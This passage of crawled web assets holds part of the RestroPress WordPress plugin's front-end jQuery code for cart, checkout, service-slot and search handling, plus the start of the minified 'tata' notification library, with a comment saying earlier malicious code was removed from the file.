        window.localStorage.setItem('serviceLabel', serviceLabel);
      }
      var serviceTime = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs')
        .val();
      var serviceTimeText = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress-hrs option:selected')
        .text();
      var serviceDate = _self.parents('.rpress-tabs-wrapper')
        .find('.delivery-settings-wrapper.active .rpress_get_delivery_dates')
        .val();
      if (serviceTime === undefined && (rpress_scripts.pickup_time_enabled == 1 && serviceType == 'pickup' || rpress_scripts.delivery_time_enabled == 1 && serviceType == 'delivery')) {
        tata.error(rp_scripts.error, select_time_error + serviceLabel);
        return false;
      }
      var sDate = serviceDate === undefined ? rpress_scripts.current_date : serviceDate;
      var action = 'rpress_check_service_slot';
      var data = {
        action: action,
        serviceType: serviceType,
        serviceTime: serviceTime,
        service_date: sDate,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, oject) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          if (response.status == 'error') {
            _self.text(rpress_scripts.update);
            tata.error(rp_scripts.error, response.msg);
            return false;
          } else {
            rp_setCookie('service_type', serviceType, rp_scripts.expire_cookie_time);
            if (serviceDate === undefined) {
              rp_setCookie('service_date', rpress_scripts.current_date, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', rpress_scripts.display_date, rp_scripts.expire_cookie_time);
            } else {
              var delivery_date = $('.delivery-settings-wrapper.active .rpress_get_delivery_dates option:selected')
                .text();
              rp_setCookie('service_date', serviceDate, rp_scripts.expire_cookie_time);
              rp_setCookie('delivery_date', delivery_date, rp_scripts.expire_cookie_time);
            }
            if (serviceTime === undefined) {
              rp_setCookie('service_time', '', rp_scripts.expire_cookie_time);
            } else {
              rp_setCookie('service_time', serviceTime, rp_scripts.expire_cookie_time);
              rp_setCookie('service_time_text', serviceTimeText, rp_scripts.expire_cookie_time);
            }
            $('#rpressModal')
              .removeClass('show-service-options');
            if (foodItemId) {
              $('#rpressModal')
                .addClass('loading');
              $('#rpress_fooditem_' + foodItemId)
                .find('.rpress-add-to-cart')
                .trigger('click');
              MicroModal.close('rpressModal');
            } else {
              MicroModal.close('rpressModal');
              if (typeof serviceType !== 'undefined' && typeof serviceTime !== 'undefined') {
                $('.delivery-wrap .delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + ', ' + serviceTimeText + '</span>');
              } else if (typeof serviceTime == 'undefined') {
                $('.delivery-items-options')
                  .find('.delivery-opts')
                  .html('<span class="delMethod">' + serviceLabel + ',</span> <span class="delTime"> ' + Cookies.get('delivery_date') + '</span>');
              }
            }
      
            //Trigger checked slot event so that it can be used by theme/plugins
            $(document.body)
              .trigger('rpress_checked_slots', [response]);
            //If it's checkout page then refresh the page to reflect the updated changes.
            if (rpress_scripts.is_checkout == '1')
              window.location.reload();
          }
        }
      });
    });
  // Update Service Date and Time
  $(document)
    .on('click', '.delivery-change', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_delivery_options';
      var ServiceType = rp_getCookie('service_type');
      var ServiceTime = rp_getCookie('service_time');
      var text = self.text();
      var data = {
        action: action,
        security: rp_scripts.service_type_nonce
      }
      $('#rpressModal')
        .addClass('show-service-options');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, obj) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility')
        },
        complete: (jqXHR, obj) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility')
        },
        success: function (response) {
          // self.text(text);
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          MicroModal.show('rpressModal');
          if ($('.rpress-tabs-wrapper')
            .length) {
            if (ServiceTime !== '') {
              $('.rpress-delivery-wrap')
                .find('select#rpress-' + ServiceType + '-hours')
                .val(ServiceTime);
            }
            $('.rpress-delivery-wrap')
              .find('a#nav-' + ServiceType + '-tab')
              .trigger('click');
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
        }
      })
    });
  // Remove Item from Cart
  $('.rpress-cart')
    .on('click', '.rpress-remove-from-cart', function (event) {
      if ($('.rpress-remove-from-cart')
        .length == 1 && !confirm(rp_scripts.confirm_empty_cart)) {
        return false;
      }
      var $this = $(this),
        item = $this.data('cart-item'),
        action = $this.data('action'),
        id = $this.data('fooditem-id'),
        security = rp_scripts.edit_cart_fooditem_nonce,
        data = {
          action: action,
          cart_item: item,
          security: security
        };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rpress_scripts.ajaxurl,
        xhrFields: {
          withCredentials: true
        },
        success: function (response) {
          if (response.removed) {
            // Remove the $this cart item
            $('.rpress-cart .rpress-cart-item')
              .each(function () {
                $(this)
                  .find("[data-cart-item='" + item + "']")
                  .parents('.rpress-cart-item')
                  .remove();
              });
            // Check to see if the purchase form(s) for this fooditem is present on this page
            if ($('[id^=rpress_purchase_' + id + ']')
              .length) {
              $('[id^=rpress_purchase_' + id + '] .rpress_go_to_checkout')
                .hide();
              $('[id^=rpress_purchase_' + id + '] a.rpress-add-to-cart')
                .show()
                .removeAttr('data-rpress-loading');
              if (rpress_scripts.quantities_enabled == '1') {
                $('[id^=rpress_purchase_' + id + '] .rpress_fooditem_quantity_wrapper')
                  .show();
              }
            }
            $('span.rpress-cart-quantity')
              .html(`${response.cart_quantity}<span>${rpress_scripts.items}</span>`);
            $('.rp-mb-price')
              .text(response.total);
            $(document.body)
              .trigger('rpress_quantity_updated', [response.cart_quantity]);
            if (rpress_scripts.taxes_enabled) {
              $('.cart_item.rpress_subtotal span')
                .html(response.subtotal);
              $('.cart_item.rpress_cart_tax span')
                .html(response.tax);
            }
            $('.cart_item.rpress_total span.rpress-cart-quantity')
              .html(response.cart_quantity);
            $('.cart_item.rpress_total span.cart-total')
              .html(response.total);
            if (response.cart_quantity == 0) {
              $('li.rpress-cart-meta, .cart_item.rpress_subtotal, .rpress-cart-number-of-items, .cart_item.rpress_checkout, .cart_item.rpress_cart_tax, .cart_item.rpress_total')
                .hide();
              $('.rpress-cart')
                .each(function () {
                  var cart_wrapper = $(this)
                    .parent();
                  if (cart_wrapper) {
                    cart_wrapper.addClass('cart-empty')
                    cart_wrapper.removeClass('cart-not-empty');
                  }
                  $(this)
                    .append('<li class="cart_item empty">' + rpress_scripts.empty_cart_message + '</li>');
                });
            }
            $(document.body)
              .trigger('rpress_cart_item_removed', [response]);
            $('ul.rpress-cart > li.rpress-cart-item')
              .each(function (index, item) {
                $(this)
                  .find("[data-cart-item]")
                  .attr('data-cart-item', index);
                $(this)
                  .find("[data-remove-item]")
                  .attr('data-remove-item', index);
                $(this)
                  .attr('data-cart-key', index);
              });
            // check if no item in cart left
            if ($('li.rpress-cart-item')
              .length == 0) {
              // $('a.rpress-clear-cart').trigger('click');
              $('li.rpress-cart-meta')
                .hide();
              $('li.delivery-items-options')
                .hide();
              $('a.rpress-clear-cart')
                .hide();
            }
          }
        }
      });
      return false;
    });
  // Clear All Fooditems from Cart
  $(document)
    .on('click', 'a.rpress-clear-cart', function (e) {
      e.preventDefault();
      if (confirm(rp_scripts.confirm_empty_cart)) {
        var self = $(this);
        var old_text = self.html();
        var action = 'rpress_clear_cart';
        var data = {
          security: rp_scripts.clear_cart_nonce,
          action: action
        }
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          xhrFields: {
            withCredentials: true
          },
          beforeSend: (jqXHR, object) => {
            self.addClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility')
          },
          complete: (jqXHR, object) => {
            self.removeClass('rp-loading')
            self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility')
          },
          success: function (response) {
            if (response.status == 'success') {
              $('span.rpress-cart-quantity')
                .html(`${0}<span> Items</span>`);
              $('.rp-mb-price')
                .text(`${rp_scripts.currency_sign}0.00`);
              $(document.body)
                .trigger('rpress_quantity_updated', [0]);
              $(".rpress-sidebar-main-wrap")
                .css("left", "100%");
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_total')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.cart_item.rpress_checkout')
                .css('display', 'none');
              $('ul.rpress-cart')
                .find('li.rpress-cart-item')
                .remove();
              $('ul.rpress-cart')
                .find('li.cart_item.empty')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_subtotal')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress_cart_tax')
                .remove();
              $('ul.rpress-cart')
                .find('li.rpress-delivery-fee')
                .remove();
              $('ul.rpress-cart')
                .append(response.response);
              $('.rpress-cart-number-of-items')
                .css('display', 'none');
              $('.delivery-items-options')
                .css('display', 'none');
              $('.rpress-mobile-cart-icons')
                .hide();
              self.hide();
              tata.success(window.rp_scripts.success, window.rp_scripts.success_empty_cart, {
                position: "tr"
              })
            }
          }
        });
      }
    });
  // Proceed to Checkout
  $(document)
    .on('click', '.cart_item.rpress_checkout a', function (e) {
      e.preventDefault();
      var CheckoutUrl = rp_scripts.checkout_page;
      var _self = $(this);
      var OrderText = _self.text();
      var action = 'rpress_proceed_checkout';
      var data = {
        action: action,
        security: rp_scripts.proceed_checkout_nonce,
      }
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: function () {
          _self.addClass('rp-loading');
          _self.children('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        success: function (response) {
          if (response.status == 'error') {
            if (response.error_msg) {
              errorString = response.error_msg;
            }
            tata.error(rp_scripts.error, errorString);
            _self.removeClass('rp-loading');
            _self.children('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          } else {
            window.location.href = rp_scripts.checkout_page
          }
        }
      })
    });
  $(document)
    .on('click', 'span.special-instructions-link', function (e) {
      e.preventDefault();
      $(this)
        .parent('div')
        .find('.special-instructions')
        .toggleClass('hide');
    });
  $('body')
    .on('click', '.rpress-filter-toggle', function () {
      $('div.rpress-filter-wrapper')
        .toggleClass('active');
    });
  $(".rp-cart-left-wrap")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "0%");
    });
  //Triggering cart
  $(".rp-cart-right-wrap")
    .click(function () {
      $(".cart_item.rpress_checkout a")
        .trigger('click');
    });
  $(".close-cart-ic")
    .click(function () {
      $(".rpress-sidebar-main-wrap")
        .css("left", "100%");
    });
  // Show Image on Modal
  $(".rpress-thumbnail-popup")
    .fancybox({
      openEffect: 'elastic',
      closeEffect: 'elastic',
      helpers: {
        title: {
          type: 'inside'
        }
      }
    });
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length != '') {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
});
/* Make Addons and Variables clickable for Live Price */
jQuery(document)
  .ajaxComplete(function () {
    jQuery('#fooditem-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-details');
      });
    jQuery('#fooditem-update-details .food-item-list input')
      .on('click', function (event) {
        update_modal_live_price('fooditem-update-details');
      });
  });
/* RestroPress Sticky Sidebar - Imported from rp-sticky-sidebar.js */
jQuery(function ($) {
  if ($(window)
    .width() > 991) {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 120;
    if ($(".sticky-sidebar")
      .length > 0) {
      $('.sticky-sidebar')
        .rpressStickySidebar({
          additionalMarginTop: totalHeight
        });
    }
  } else {
    var totalHeight = $('header:eq(0)')
      .length > 0 ? $('header:eq(0)')
        .height() + 30 : 70;
  }
  // Category Navigation
  $('body')
    .on('click', '.rpress-category-link', function (e) {
      e.preventDefault();
      var this_id = $(this)
        .data('id');
      var gotom = setInterval(function () {
        rpress_go_to_navtab(this_id);
        clearInterval(gotom);
      }, 100);
    });
  function rpress_go_to_navtab(id) {
    var scrolling_div = jQuery('div.rpress_fooditems_list')
      .find('div#menu-category-' + id);
    if (scrolling_div.length) {
      offSet = scrolling_div.offset()
        .top;
      var body = jQuery("html, body");
      body.animate({
        scrollTop: offSet - totalHeight
      }, 500);
    }
  }
  $('.rpress-category-item')
    .on('click', function () {
      $('.rpress-category-item')
        .removeClass('current');
      $(this)
        .addClass('current');
    });
});
/* Cart Quantity Changer - Imported from cart-quantity-changer.js */
jQuery(function ($) {
  //quantity Minus
  var liveQtyVal;
  jQuery(document)
    .on('click', '.qtyminus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If it isn't undefined or its greater than 0
      if (!isNaN(currentVal) && currentVal > 1) {
        // Decrement one only if value is > 1
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal - 1);
        jQuery('.qtyplus')
          .removeAttr('style');
        liveQtyVal = currentVal - 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        jQuery('.qtyminus')
          .css('color', '#aaa')
          .css('cursor', 'not-allowed');
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on('click', '.qtyplus', function (e) {
      // Stop acting like a button
      e.preventDefault();
      // Get the field name
      fieldName = 'quantity';
      // Get its current value
      var currentVal = parseInt(jQuery('input[name=' + fieldName + ']')
        .val());
      // If is not undefined
      if (!isNaN(currentVal)) {
        jQuery('input[name=' + fieldName + ']')
          .val(currentVal + 1);
        jQuery('.qtyminus')
          .removeAttr('style');
        liveQtyVal = currentVal + 1;
      } else {
        // Otherwise put a 0 there
        jQuery('input[name=' + fieldName + ']')
          .val(1);
        liveQtyVal = 1;
      }
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      jQuery(this)
        .parents('footer.modal-footer')
        .find('a.submit-fooditem-button')
        .attr('data-item-qty', liveQtyVal);
      // Updating live price as per quantity
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
  jQuery(document)
    .on("input", ".qty", function () {
      this.value = this.value.replace(/\D/g, '');
    });
  jQuery(document)
    .on('keyup', '.qty', function (e) {
      // Updating live price as per quantity
      liveQtyVal = jQuery(this)
        .val();
      var total_price = parseFloat(jQuery('#rpressModal .cart-item-price')
        .attr('data-current'));
      var new_price = parseFloat(total_price * liveQtyVal);
      if (rp_scripts.decimal_separator == ',') {
        new_price_v = new_price.toFixed(2)
          .split('.')
          .join(',');
      } else {
        new_price_v = new_price.toFixed(2);
      }
      jQuery('#rpressModal .cart-item-price')
        .html(rp_scripts.currency_sign + new_price_v);
    });
});
/* RestroPress Live Search - Imported from live-search.js */
jQuery(function ($) {
  $('.rpress_fooditems_list')
    .find('.rpress-title-holder')
    .each(function () {
      $(this)
        .attr('data-search-term', $(this)
          .text()
          .toLowerCase());
    });
  $('#rpress-food-search')
    .on('keyup', function () {
      var searchTerm = $(this)
        .val()
        .toLowerCase();
      var DataId;
      var SelectedTermId;
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function (index, elem) {
          $(this)
            .removeClass('not-matched');
          $(this)
            .removeClass('matched');
        });
      $('.rpress_fooditems_list')
        .find('.rpress-title-holder')
        .each(function () {
          DataId = $(this)
            .parents('.rpress_fooditem')
            .attr('data-term-id');
          if ((searchTerm != '' && $(this)
            .filter('[data-search-term *= ' + searchTerm + ']')
            .length > 0) || searchTerm.length < 1) {
            $(this)
              .parents('.rpress_fooditem')
              .show();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                if ($(this)
                  .attr('data-term-id') == DataId) {
                  $(this)
                    .addClass('matched');
                } else {
                  $(this)
                    .addClass('not-matched');
                }
              });
          } else {
            $(this)
              .parents('.rpress_fooditem')
              .hide();
            $('.rpress_fooditems_list')
              .find('.rpress-element-title')
              .each(function (index, elem) {
                $(this)
                  .addClass('not-matched');
              });
          }
        });
      $('.rpress_fooditems_list')
        .find('.rpress-element-title')
        .each(function () {
          if (!$(this)
            .is(':visible')) {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .hide();
          } else {
            $('.rpress-category-link[data-id="' + $(this)
              .data('term-id') + '"]')
              .parent()
              .show();
          }
        });
    });
})
/* RestroPress active category highlighter */
jQuery(function ($) {
  const rp_category_links = $('.rpress-category-lists .rpress-category-link');
  if (rp_category_links.length > 0) {
    const header_height = $('header:eq(0)')
      .height();
    let current_category = rp_category_links.eq('0')
      .attr('href')
      .substr(1);
    function RpScrollingCategories() {
      rp_category_links.each(function () {
        const section_id = $(this)
          .attr('href')
          .substr(1);
        const section = document.querySelector(`.menu-category-wrap[data-cat-id="${section_id}"]`);
        if (section.getBoundingClientRect()
          .top < header_height + 40) {
          current_category = section_id;
        }
        $('.rpress-category-lists .rpress-category-link')
          .removeClass('active');
        $(`.rpress-category-lists .rpress-category-link[href="#${current_category}"]`)
          .addClass('active');
      });
    }
    window.onscroll = function () {
      RpScrollingCategories();
    }
  }
  $(document)
    .ready(function () {
      // Infinate scroll for order history page 
      createObserver();
      //Select service type on checkout page 
      let chkServiceType = rp_getCookie('service_type');
      if (chkServiceType) {
        $(`.rp-checkout-service-option .single-service-selected[data-service-type=${chkServiceType}]`)
          .trigger('click');
      }
      $('.rp-checkout-service-option .single-service-selected')
        .on('click', async function () {
          const serviceType_ = $(this)
            .data('service-type');
          rp_setCookie('service_type', serviceType_, rp_scripts.expire_cookie_time);
          $('#rpress_checkout_order_details')
            .addClass('rp-loading')
          const promiseData = await fetch(`${rp_scripts.ajaxurl}?action=rpress_checkout_update_service_option`);
          const html = await promiseData.json();
          $('#rpress_checkout_order_details')
            .removeClass('rp-loading')
          $('#rpress_checkout_order_details')
            .replaceWith(html.data['order_html']);
          $('#rpress_checkout_cart_wrap')
            .html(html.data['cart_html']);
          $('.rpress_cart_amount')
            .replaceWith(html.data['total_amount']);
          $(document.body)
            .trigger('rp-checkout-update-service-option', [html]);
        });
      //set cookies on checkout page onchange service type
      $('.rp-checkout-service-option .rpress-hrs')
        .on('change', function () {
          $('.rp-checkout-service-option .rpress-delivery-opt-update')
            .trigger('click');
        })
      //Remove the additional service date dropdown
      if (typeof rp_st_vars !== 'undefined' && rp_st_vars.enabled_sevice_type == 'delivery_and_pickup') {
        $('.delivery-settings-wrapper#nav-pickup .delivery-time-wrapper:eq(0)')
          .remove();
      }
      var ServiceTime = rp_getCookie('service_time');
      $('.rpress-delivery')
        .val(ServiceTime);
      $('.rpress-pickup')
        .val(ServiceTime);
    })
    
	$(document).on('click', 'a.rpress_cart_remove_item_btn', function (e) {
		// e.preventDefault();
		var btnCount = $('.rpress_cart_remove_item_btn').length;
		
		// Check if there's only one element
		if (btnCount === 1) {
			var postData = {
				action: 'rpress_remove_fees_after_empty_cart',
				gateway: rpress_gateway
			};
	
			$.ajax({
				type: "POST",
				data: postData,
				dataType: "json",
				url: rpress_global_vars.ajaxurl,
				success: function (response) {
					// Trigger a click event on the same button
					$('a.rpress_cart_remove_item_btn').click();
				}
			}).fail(function (data) {
				if (window.console && window.console.log) {
				}
			});
		}
	});	
  // 
});
let page = 1;
const infinateCallback = async function (entries, observer) {
  for (var i = 0; i < entries.length; i++) {
    let cahnge = entries[i];
    if (cahnge.isIntersecting) {
      jQuery('#rp-order-history-infi-load-container')
        .html('<h2 class="rp-infi-load"><div class="rp-infi-loading">Loading...</div></h2>');
      page = page + 1;
      const data = await fetch(`${rp_scripts.ajaxurl}?action=rpress_more_order_history&security=${rp_scripts.order_details_nonce}&paged=${page}`);
      const html = await data.json();
      jQuery('#rpress_user_history .repress-history-inner')
        .append(html.data['html']);
      if (html.data['found_post'] == '0') {
        jQuery('#rp-order-history-infi-load-container')
          .hide();
      }
    }
  }
}
const createObserver = () => {
  const options = {
    threshold: 0,
  }
  const lastDiv = document.getElementById('rp-order-history-infi-load-container');
  if (!lastDiv) return;
  const observer = new IntersectionObserver(infinateCallback, options);
  observer.observe(lastDiv)
}
// Refresh page after coming from prev page
if (performance.navigation.type == 2) {
  location.reload(true);
}
jQuery('.rpress_fooditems_list').find('.rpress_fooditem_inner').each(function(index, item){
    if( 0 === jQuery(this).find('.rpress-thumbnail-holder').length ){
      jQuery(this).addClass('no-thumbnail-img');
    }
});
jQuery(document).ready(function($){
  $(document).on('change','.rp-variable-price-option', function(){
    rp_checked_default_subaddon();
  });
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/rp-tata.js?ver=3.1.8.4
body_size: 4436
content:
var tata=function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var r={};return n.m=t,n.c=r,n.d=function(t,r,e){n.o(t,r)||Object.defineProperty(t,r,{configurable:!1,enumerable:!0,get:e})},n.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(r,"a",r),r},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n(n.s=0)}([function(t,n,r){t.exports=r(1)},function(t,n,r){"use strict";function e(){return"tata-"+Date.now()}function o(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"tr"){case"tr":return"top-right";case"tm":return"top-mid";case"tl":return"top-left";case"mr":return"mid-right";case"mm":return"mid-mid";case"ml":return"mid-left";case"br":return"bottom-right";case"bm":return"bottom-mid";case"bl":return"bottom-left";default:return"top-right"}}function a(){switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"text"){case"text":return"chat_bubble";case"log":return"textsms";case"info":return"forum";case"warn":return"info_outline";case"success":return"check";case"error":return"block";case"ask":return"help_outline";default:return""}}function i(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fade",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tr";if("slide"===t)switch(n){case"tr":case"mr":case"br":return"slide-right-in";case"tl":case"ml":case"bl":return"slide-left-in";case"tm":return"slide-top-in";case"bm":return"slide-bottom-in"}return"fade-in"}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"fade",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"tr";if("slide"===t)switch(n){case"tr":case"mr":case"br":return"slide-right-out";case"tl":case"ml":case"bl":return"slide-left-out";case"tm":return"slide-top-out";case"bm":return"slide-bottom-out"}return"fade-out"}function c(t){t.target.classList.contains("tata-close")||this.opts.onClick.call(this)}function l(t){var n=t.target;if(n.classList.contains("tata-close")){var r=n.parentNode.getAttribute("id"),e=y.find(function(t){return t.id===r}),o=document.getElementById(r);o.classList.add(s(e.opts.animate,e.opts.position)),f(o),!!e.opts.onClose&&"function"==typeof e.opts.onClose&&e.opts.onClose.call(e)}}function f(t){var n=setTimeout(function(){"function"==typeof t.remove?t.remove():document.body.removeChild(t),clearTimeout(n)},800)}function u(t,n,r){var l=e(),u=a(r.type),d=o(r.position),p=i(r.animate,r.position),m={title:t,text:n,opts:r,id:l},h=y.findIndex(function(t){return t.id===l}),g=0===h?null:y[h-1];y.push(m);var v='\n  <div class="tata '+r.type+" "+p+" "+d+'" id='+l+'>\n    <i class="tata-icon material-icons">'+u+'</i>\n    <div class="tata-body">\n      <h4 class="tata-title">'+t+'</h4>\n      <p class="tata-text">'+n+"</p>\n    </div>\n    "+(r.closeBtn||r.holding?'<button class="tata-close material-icons">clear</button>':"")+"\n    "+(!r.holding&&r.progress?'<div class="tata-progress"></div>':"")+"\n  </div>\n ";document.body.insertAdjacentHTML("beforeend",v),g&&g.opts.position===m.opts.position&&f(document.getElementById(g.id));var b=document.getElementById(l);if(!!r.onClick&&"function"==typeof r.onClick&&b.addEventListener("click",c.bind(m),{capture:!0,once:!0}),!r.holding&&r.progress){b.querySelector(".tata-progress").style.animation=r.duration/1e3+"s reduceWidth linear forwards";var x=setTimeout(function(){var t=y.findIndex(function(t){return t===t});y.splice(t,1),b.classList.add(s(m.opts.animate,m.opts.position)),f(b),clearTimeout(x),!!m.opts.onClose&&"function"==typeof m.opts.onClose&&m.opts.onClose.call(m)},r.duration)}}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"text"}))}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"log"}))}function m(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"info"}))}function h(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"warn"}))}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"error"}))}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"你好",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"今天是"+(new Date).toLocaleString(),r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};u(t,n,Object.assign({},w,r,{type:"success"}))}function b(){var t=Object.assign({},w,opts,{type:"ask"});u(title,d,t)}function x(){y.forEach(function(t){return f(document.getElementById(t.id))}),y.length=0}Object.defineProperty(n,"__esModule",{value:!0}),n.text=d,n.log=p,n.info=m,n.warn=h,n.error=g,n.success=v,n.ask=b,n.clear=x,r(2),function(t){var n=document.createElement("link");n.rel="stylesheet",n.href=t,document.head.appendChild(n)}("https://fonts.googleapis.com/icon?family=Material+Icons"),document.addEventListener("click",l,!1);var y=[],w={type:"log",position:"tr",animate:"fade",duration:3e3,progress:!0,holding:!1,closeBtn:!0,onClick:null,onClose:null}},function(t,n,r){var e=r(3);"string"==typeof e&&(e=[[t.i,e,""]]);var o={hmr:!0};o.transform=void 0;r(5)(e,o);e.locals&&(t.exports=e.locals)},function(t,n,r){n=t.exports=r(4)(void 0),n.push([t.i,".tata {\r\n  position: fixed;\r\n  display: flex;\r\n  justify-content: space-around;\r\n  align-items: center;\r\n  width: 300px;\r\n  border-radius: 3px;\r\n  color: #ffffff;\r\n  font-size: 16px;\r\n  z-index: 9999;\r\n  pointer-events: auto;\r\n  padding: 12px 14px 12px 20px;\r\n  box-shadow: 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12), 0 11px 15px -7px rgba(0, 0, 0, 0.2);\r\n}\r\n\r\n.tata:hover {\r\n  opacity: 1;\r\n}\r\n\r\n.tata * {\r\n  box-sizing: border-box;\r\n}\r\n\r\n.tata .tata-icon {\r\n  font-size: 2em;\r\n  color: inherit;\r\n}\r\n\r\n.tata .tata-body {\r\n  margin: 0;\r\n  padding: 0 14px;\r\n  min-height: 38px;\r\n  min-width: 260px;\r\n}\r\n\r\n.tata .tata-title {\r\n  margin: 0 0 2px 0;\r\n  font-size: 1em;\r\n}\r\n\r\n.tata .tata-text {\r\n  margin: 0;\r\n  font-size: .9em;\r\n}\r\n\r\n.tata 